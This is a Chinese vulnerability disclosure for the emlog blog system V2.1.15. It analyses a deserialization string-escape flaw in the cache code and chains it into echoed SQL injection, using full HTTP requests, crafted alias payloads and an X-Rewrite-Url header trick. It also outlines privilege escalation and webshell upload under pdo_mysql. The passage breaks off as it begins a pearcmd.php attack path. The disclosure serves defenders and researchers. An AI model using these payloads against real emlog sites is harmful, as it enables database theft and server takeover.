emlog最新版V2.1.15存在反序列化字符串逃逸漏洞,可导致sql注入,特殊条件下可RCE。
emlog是一款开源的博客建站系统,github项目是https://github.com/emlog/emlog ,目前star数量430+
这是去年在祥云杯出题时挖到的一个漏洞,经过了一年的时间,现在祥云杯结束了,我也将此漏洞细节在这里公开。
当时发现漏洞时,emlog版本为1.7,目前版本更新到2.1.15,该漏洞仍然存在,不同版本之间payload有所不同,但是原理是一样的。
以下分析代码的版本是V2.1.15
反序列化字符串逃逸 emlog的缓存机制 emlog使用缓存机制,会将网站运行的一些数据以php序列化的形式存储在本地文件中,访问时再将其反序列化,以减少对数据库的请求,加快访问速度。
缓存机制的实现代码主要在include/lib/cache.php中,以下是存储缓存以及读取缓存的代码(include/lib/cache.php, 78~107行)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
public function cacheWrite ($cacheData , $cacheName $cacheFile = EMLOG_ROOT . '/content/cache/' . $cacheName . '.php' ; $cacheData = "<?php exit;//" . $cacheData ; if (!file_put_contents ($cacheFile , $cacheData )) { emMsg ('写入缓存失败,缓存目录(content/cache)不可写' ); } $this ->{$cacheName . '_cache' } = null ; } public function readCache ($cacheName if ($this ->{$cacheName . '_cache' } != null ) { return $this ->{$cacheName . '_cache' }; } $cachefile = EMLOG_ROOT . '/content/cache/' . $cacheName . '.php' ; if (!is_file ($cachefile ) || filesize ($cachefile ) <= 0 ) { if (method_exists ($this , 'mc_' . $cacheName )) { $this ->{'mc_' . $cacheName }(); } } if ($fp = fopen ($cachefile , 'r' )) { $data = fread ($fp , filesize ($cachefile )); fclose ($fp ); clearstatcache (); $this ->{$cacheName . '_cache' } = unserialize (str_replace ("<?php exit;//" , '' , $data )); return $this ->{$cacheName . '_cache' }; } }
在存储缓存时,会将序列化后的字符串存到文件中,为了防止被直接访问,作者将文件设置成了php文件,而且在文件头部添加了<?php exit;//,这样在被直接访问到时,也不会泄露序列化后的数据。<?php exit;//去掉,反序列化即可。
但在读取缓存时,这样的设计就存在问题:攻击者可以将要序列化的变量内容设置为<?php exit;//,并写入缓存文件,在读取缓存时,将会导致反序列化时的字符串逃逸,构成反序列化漏洞
alias文章别名缓存 在include/lib/cache.php, 404~413行,这里将从数据库中查到的别名alias存到数组中,之后将该数组序列化后缓存到文件,如果数据库中的别名是我们可控的,那么这里将可以使用上面的方法来进行反序列化攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 private function mc_logalias ( $sql = "SELECT gid,alias FROM " . DB_PREFIX . "blog where alias!=''" ; $query = $this ->db->query ($sql ); $log_cache_alias = []; while ($row = $this ->db->fetch_array ($query )) { $log_cache_alias [$row ['gid' ]] = $row ['alias' ]; } $cacheData = serialize ($log_cache_alias ); $this ->cacheWrite ($cacheData , 'logalias' ); }
在admin/article_save.php,这里可以通过新建blog或者更新blog的方式,来将alias插入数据库中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
<?php require_once 'globals.php' ;if (empty ($_POST )) { exit ; } $Log_Model = new Log_Model ();$Tag_Model = new Tag_Model ();$title = Input ::postStrVar ('title' );$postDate = isset ($_POST ['postdate' ]) ? strtotime (trim ($_POST ['postdate' ])) : time ();$sort = Input ::postIntVar ('sort' , -1 );$tagstring = isset ($_POST ['tag' ]) ? strip_tags (addslashes (trim ($_POST ['tag' ]))) : '' ;$content = Input ::postStrVar ('logcontent' );$excerpt = Input ::postStrVar ('logexcerpt' );$alias = Input ::postStrVar ('alias' );$top = Input ::postStrVar ('top' , 'n' );$sortop = Input ::postStrVar ('sortop' , 'n' );$allow_remark = Input ::postStrVar ('allow_remark' , 'y' );$password = Input ::postStrVar ('password' );$cover = Input ::postStrVar ('cover' );$link = Input ::postStrVar ('link' );$author = isset ($_POST ['author' ]) && User ::haveEditPermission () ? (int )trim ($_POST ['author' ]) : UID;$ishide = Input ::postStrVar ('ishide' , 'y' );$blogid = Input ::postIntVar ('as_logid' , -1 ); if (isset ($_POST ['pubPost' ])) { $ishide = 'n' ; } if (!empty ($alias )) { $logalias_cache = $CACHE ->readCache ('logalias' ); $alias = $Log_Model ->checkAlias ($alias , $logalias_cache , $blogid ); } $checked = Option ::get ('ischkarticle' ) == 'y' && !User ::haveEditPermission () ? 'n' : 'y' ;$logData = [ 'title' => $title , 'alias' => $alias , 'content' => $content , 'excerpt' => $excerpt , 'cover' => $cover , 'author' => $author , 'sortid' => $sort , 'date' => $postDate , 'top ' => $top , 'sortop ' => $sortop , 'allow_remark' => $allow_remark , 'hide' => $ishide , 'checked' => $checked , 'password' => $password , 'link' => $link , ]; if (User ::isWiter ()) { $count = $Log_Model ->getPostCountByUid (UID, time () - 3600 * 24 ); $post_per_day = Option ::get ('posts_per_day' ); if ($count >= $post_per_day ) { emDirect ("./article.php?error_post_per_day=1" ); } } if ($blogid > 0 ) { $Log_Model ->updateLog ($logData , $blogid ); $Tag_Model ->updateTag ($tagstring , $blogid ); } else { $blogid = $Log_Model ->addlog ($logData ); $Tag_Model ->addTag ($tagstring , $blogid ); } $CACHE ->updateArticleCache ();doAction ('save_log' , $blogid );if ($action === 'autosave' ) { exit ('autosave_gid:' . $blogid . '_' ); } if ($ishide === 'y' ) { emDirect ("./article.php?draft=1&active_savedraft=1" ); } if (isset ($_POST ['pubPost' ])) { if (!User ::haveEditPermission ()) { notice::sendNewPostMail ($title ); } emDirect ("./article.php?active_post=1" ); } $page = $Log_Model ->getPageOffset ($postDate , Option ::get ('admin_perpage_num' ));emDirect ("./article.php?active_savelog=1&page=" . $page );
这里提取一下关键的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$alias = Input ::postStrVar ('alias' );... $logData = [ 'alias' => $alias , ... ]; ... $blogid = $Log_Model ->addlog ($logData );$CACHE ->updateArticleCache ();
在include/lib/cache.php:79行定义了updateArticleCache(),其包含了更新logalias的缓存
1
2
3
public function updateArticleCache ( $this ->updateCache (['sta' , 'tags' , 'sort' , 'newlog' , 'record' , 'logsort' , 'logalias' ]); }
反序列化字符串逃逸 到这里,我们可以通过新建文章(保存草稿)和更新文章来控制文章别名的缓存。接下来测试一下:
先注册一个用户,登录后发布两篇文章(草稿),从返回结果可以获得文章的id,这里文章id分别是4和5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /admin/article_save.php?action=autosave HTTP/1.1 Host : emlog.localContent-Length : 97Accept : */*X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36Content-Type : application/x-www-form-urlencoded; charset=UTF-8Origin : http://emlog.localReferer : http://emlog.local/admin/article.php?action=writeAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9Cookie : PHPSESSID=gbocg8i5g3d5ffcuvrmi5i7fn4; EM_AUTHCOOKIE_lRtS3emVW09WLR59cVxgu3tnnqnPALwk=test%40test.com%7C0%7Cb1fb8d9c7088ab9a0c03ec8a82fe87f6Connection : closetitle =aaaaa&logcontent =aaaaa&logexcerpt =&ishide =y&as_logid =-1&gid =-1&author =2&cover =&sort =-1&tag =
先修改id为5的blog,设置其alias为a";i:4;s:1:"x
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /admin/article_save.php?action=autosave HTTP/1.1 Host : emlogContent-Length : 149Accept : */*X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42Content-Type : application/x-www-form-urlencoded; charset=UTF-8Origin : http://emlogReferer : http://emlog/admin/article.php?action=edit&gid=4Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3Cookie : PHPSESSID=gbocg8i5g3d5ffcuvrmi5i7fn4; EM_AUTHCOOKIE_lRtS3emVW09WLR59cVxgu3tnnqnPALwk=test%40test.com%7C0%7Cb1fb8d9c7088ab9a0c03ec8a82fe87f6Connection : closelogcontent =new1&logexcerpt=new1&title=new1&alias=a";i:4;s:1:" x&postdate=2023 -10 -13 +20 :32 :18 &token=a24023bbee5acc9f04d4dcdfeca241143e1e3794&as_logid=5
同理,修改id为4的,设置alias为<?php exit;//
发送完两个数据包后,alias的缓存文件为content/cache/logalias.php,内容如下
在读取缓存时,先将<?php exit;//替换为空,再进行反序列化,反序列化的字符串为a:2:{i:3;s:13:"";i:4;s:13:"a";i:4;s:1:"x";},通过反序列化,结果为
1
2
3
4
5
6
array(2) { [3]=> string(13) "";i:4;s:13:"a" [4]=> string(1) "x" }
到这里,可以很明显的看到反序列化字符逃逸漏洞的存在。而通过字符逃逸的反序列化漏洞,我们可以控制缓存中的变量内容,那么这有什么用呢?
SQL注入漏洞 代码分析 在include/controller/log_controller.php的displayContent函数中,用到了alias缓存中的数据,并带入到了sql语句中,关键代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
function displayContent ($params $comment_page = isset ($params [4 ]) && $params [4 ] == 'comment-page' ? (int )$params [5 ] : 1 ; $Log_Model = new Log_Model (); $CACHE = Cache ::getInstance (); $options_cache = $CACHE ->readCache ('options' ); extract ($options_cache ); $logid = 0 ; if (isset ($params [1 ])) { if ($params [1 ] == 'post' ) { $logid = isset ($params [2 ]) ? (int )$params [2 ] : 0 ; } elseif (is_numeric ($params [1 ])) { $logid = (int )$params [1 ]; } else { $logalias_cache = $CACHE ->readCache ('logalias' ); if (!empty ($logalias_cache )) { $alias = addslashes (urldecode (trim ($params [1 ]))); $logid = array_search ($alias , $logalias_cache ); if (!$logid ) { show_404_page (); } } } } $logData = $Log_Model ->getOneLogForHome ($logid , true , true ); if (!$logData ) { show_404_page (); } ... }
在第54行,$logid = array_search($alias, $logalias_cache);,其中的$logalias_cache是读取到的缓存数据,$alias是传入的参数的第二个元素$params[1]。那么是什么地方调用的这个函数呢?这得从index.php中谈起。
在网站入口index.php中,先进行了一些初始化,之后使用静态方法Dispatcher::getInstance()实例化了一个单例实例,再调用他的dispatch()方法来处理请求
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php require_once 'init.php' ;define ('TEMPLATE_PATH' , TPLS_PATH . Option ::get ('nonce_templet' ) . '/' );$emDispatcher = Dispatcher ::getInstance ();$emDispatcher ->dispatch ();View ::output ();
在include/lib/dispatcher.php:37~82行是其具体代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
public static function getInstance ( if (!self ::$_instance instanceof self ) { self ::$_instance = new self (); } return self ::$_instance ; } private function __construct ( $this ->_path = $this ->setPath (); $this ->_routingTable = Option ::getRoutingTable (); $urlMode = Option ::get ('isurlrewrite' ); foreach ($this ->_routingTable as $route ) { $reg = isset ($route ['reg_' . $urlMode ]) ? $route ['reg_' . $urlMode ] : (isset ($route ['reg' ]) ? $route ['reg' ] : $route ['reg_0' ]); if (preg_match ($reg , $this ->_path, $matches )) { $this ->_model = $route ['model' ]; $this ->_method = $route ['method' ]; $this ->_params = $matches ; $homePageID = Option ::get ('home_page_id' ); if ($this ->_model == 'Log_Controller' && $this ->_method == 'display' && $homePageID && !strpos ($this ->_path, 'posts' )) { $this ->_method = 'displayContent' ; $this ->_params = ['/?post=' . $homePageID , 'post' , $homePageID ]; } break ; } if (preg_match ($route ['reg_0' ], $this ->_path, $matches )) { $this ->_model = $route ['model' ]; $this ->_method = $route ['method' ]; $this ->_params = $matches ; break ; } } if (empty ($this ->_model)) { show_404_page (); } } public function dispatch ( $module = new $this ->_model (); $method = $this ->_method; $module ->$method ($this ->_params); }
主要代码在_construct()中,其内部维护了一张路由表$this->_routingTable,之后遍历路由表来正则匹配当前的请求路径$this->_path,根据正则匹配的结果来实例化具体的类,调用相应的方法。
$this->_routingTable内容如下(include/lib/option.php:48)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
static function getRoutingTable ( return [ [ 'model' => 'calendar' , 'method' => 'generate' , 'reg_0' => '|^.*/\?action=cal|' , ], [ 'model' => 'Log_Controller' , 'method' => 'displayContent' , 'reg_0' => '|^.*/\?(post)=(\d+)(&(comment-page)=(\d+))?([\?&].*)?$|' , 'reg_1' => '|^.*/(post)-(\d+)\.html(/(comment-page)-(\d+))?/?([\?&].*)?$|' , 'reg_2' => '|^.*/(post)/(\d+)(/(comment-page)-(\d+))?/?$|' , 'reg_3' => '|^/?!/posts([^\./\?=]+)(\.html)?(/(comment-page)-(\d+))?/?([\?&].*)?$|' , ], ... [ 'model' => 'Log_Controller' , 'method' => 'displayContent' , 'reg_0' => '|^.*?/([^/\.=\?]+)(\.html)?(/(comment-page)-(\d+))?/?([\?&].*)?$|' , ], [ 'model' => 'Api_Controller' , 'method' => 'starter' , 'reg_0' => '|^.*/\?(rest-api)=(\w+)([\?&].*)?$|' , ], [ 'model' => 'Log_Controller' , 'method' => 'display' , 'reg_0' => '|^/?([\?&].*)?$|' , ], ]; }
可以看到我们想要的Log_Controller的displayContent方法在两个地方出现,但是这里我们选择后面一个,原因是想要执行到读缓存那一步需要满足一些条件。post,而第一个正则匹配到的肯定是post,所以我们选择第二个路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
if (isset ($params [1 ])) { if ($params [1 ] == 'post' ) { $logid = isset ($params [2 ]) ? (int )$params [2 ] : 0 ; } elseif (is_numeric ($params [1 ])) { $logid = (int )$params [1 ]; } else { $logalias_cache = $CACHE ->readCache ('logalias' ); if (!empty ($logalias_cache )) { $alias = addslashes (urldecode (trim ($params [1 ]))); $logid = array_search ($alias , $logalias_cache ); if (!$logid ) { show_404_page (); } } } }
对于$this->_path = $this->setPath();,其中$this->setPath()的代码如下(include/lib/dispatcher.php:84)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
public static function setPath ( if (isset ($_SERVER ['HTTP_X_REWRITE_URL' ])) { $path = $_SERVER ['HTTP_X_REWRITE_URL' ]; } elseif (isset ($_SERVER ['REQUEST_URI' ])) { $path = $_SERVER ['REQUEST_URI' ]; } elseif (isset ($_SERVER ['argv' ])) { $path = $_SERVER ['PHP_SELF' ] . '?' . $_SERVER ['argv' ][0 ]; } else { $path = $_SERVER ['PHP_SELF' ] . '?' . $_SERVER ['QUERY_STRING' ]; } if (isset ($_SERVER ['SERVER_SOFTWARE' ]) && stripos ($_SERVER ['SERVER_SOFTWARE' ], 'IIS' ) !== false ) { if (function_exists ('mb_convert_encoding' )) { $path = mb_convert_encoding ($path , 'UTF-8' , 'GBK' ); } else { $path = @iconv ('GBK' , 'UTF-8' , @iconv ('UTF-8' , 'GBK' , $path )) == $path ? $path : @iconv ('GBK' , 'UTF-8' , $path ); } } $r = explode ('#' , $path , 2 ); $path = $r [0 ]; $path = str_ireplace ('index.php' , '' , $path ); $t = parse_url (BLOG_URL); $path = str_replace ($t ['path' ], '/' , $path ); return $path ; }
可以看到path可以通过http请求头X-Rewrite-Url来确定,这是我们完全可控的。所以,我们可以控制这个path,来匹配特定的正则,使得程序走到Log_Controller的displayContent方法
发送如下数据包,并使用phpstrom进行调试
1
2
3
4
5
6
7
8
9
10
11
12
GET / HTTP/1.1 Host : emlog.logUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer : http://emlog/?XDEBUG_SESSION_START=19523Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3Cookie : commentposter=test; postermail=test%40test.com; posterurl=http%3A%2F%2Ftest.com; XDEBUG_SESSION=19523X-Rewrite-Url : /xConnection : close
可以看到这里的$matches = ["/x", "x"],$this->_model = "Log_Controller",$this->_method = "displayContent"
继续走,到displayContent方法,这里的loginid是缓存中读取到的内容,而这里是我们可以控制的,之后会带入sql语句中查询
漏洞调试 先构造sql注入的payload,插入alias=a";s:9:"0 or 1=1#";s:1:"x
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /admin/article_save.php?action=autosave HTTP/1.1 Host : emlog.logContent-Length : 161Accept : */*X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42Content-Type : application/x-www-form-urlencoded; charset=UTF-8Origin : http://emlogReferer : http://emlog/admin/article.php?action=edit&gid=4Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3Cookie : commentposter=test; postermail=test%40test.com; posterurl=http%3A%2F%2Ftest.com; XDEBUG_SESSION=19523; PHPSESSID=nie5ai8kdagtajvl0jr4p468gb; EM_AUTHCOOKIE_PpRZfA1xIj91SZmXEO79BjnMR3PZ5afC=test%40test.com%7C%7C7042b204034b9d53da8609f454f9420eConnection : closelogcontent =new1&logexcerpt=new1&title=new1&alias=a";s:9:" 0 or 1 =1 #";s:1:" x&postdate=2023 -10 -13 +20 :32 :18 &token=a24023bbee5acc9f04d4dcdfeca241143e1e3794&as_logid=4
此时缓存文件content/cache/logalias.php内容是<?php exit;//a:2:{i:3;s:13:"<?php exit;//";i:4;s:25:"a";s:9:"0 or 1=1#";s:1:"x";}
接下来发送如下http请求,设置X-Rewrite-Url: /x
1
2
3
4
5
6
7
8
9
10
11
12
GET / HTTP/1.1 Host : emlogUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer : http://emlog/?XDEBUG_SESSION_START=19523Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3Cookie : commentposter=test; postermail=test%40test.com; posterurl=http%3A%2F%2Ftest.com; XDEBUG_SESSION=17075X-Rewrite-Url : /xConnection : close
断点调试如下,可以看到此时通过缓存获得的$logid值是0 or 1=1#,并作为参数带入$Log_Model->getOneLogForHome
跟进,可以看到已经被带到sql语句中进行查询,sql注入便是在此处触发
查询数据库信息 上面的sql语句执行完成后,会将查询到的数据渲染到页面中,因此这是一个有回显的sql注入漏洞。
构造如下payload:alias=";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"xcontent/cache/logalias.php内容是<?php exit;//a:2:{i:4;s:13:"<?php exit;//";i:5;s:109:"";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"x";}
之后同样,带着http头X-Rewrite-Url: /x 访问/index.php,可以获得查询到的数据
堆叠注入权限提升 条件:使用的是pdo_mysql,而不是mysqli
框架实现了mysqli和pdo两种数据库插件,默认使用的是mysqli,代码如下(include/lib/database.php)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
class Database public static function getInstance ( if (class_exists ('mysqli' , FALSE )) { return MySqlii ::getInstance (); } if (class_exists ('pdo' , false )) { return Mysqlpdo ::getInstance (); } emMsg ('服务器空间PHP不支持MySql数据库' ); } }
其中,pdo的初始化如下(include/lib/mysqlpdo.php:33),可见没有设置PDO::MYSQL_ATTR_MULTI_STATEMENTS属性为false,默认可以执行多语句
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
private function __construct ( if (!class_exists ('PDO' )) { emMsg ('服务器空间PHP不支持PDO函数' ); } try { $dsn = 'mysql:host=' . DB_HOST . ';dbname=' . DB_NAME . ';charset=utf8mb4' ; $options = []; $dbh = new PDO ($dsn , DB_USER, DB_PASSWD, $options ); $dbh ->setAttribute (PDO ::ATTR_ERRMODE, PDO ::ERRMODE_EXCEPTION); $dbh ->setAttribute (PDO ::ATTR_EMULATE_PREPARES, false ); $this ->conn = $dbh ; } catch (PDOException $e ) { emMsg ("连接数据库失败,请检查数据库信息。错误原因:" . $e ->getMessage ()); } }
那么,如果该环境是用的是pdo_mysql而不是mysqli,即可结合上面的sql注入漏洞来执行多条sql语句,对数据库内容进行修改
比如修改users表,将我们当前用户的role字段由writer改为admin,即可获得admin权限,而admin权限登录后台是可以上传自定义插件的,我们可以通过上传自定义插件来获取webshell

此外,还可以修改options表,将其中的att_type添加php后缀,便可以上传php文件,也可获取webshell
pearcmd.php 利用条件:php配置register_argc_argv=On
原理 除了上面的利用方法,还有什么攻击面没有呢?我们继续看代码(include/controller/log_controller.php:64~114行)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
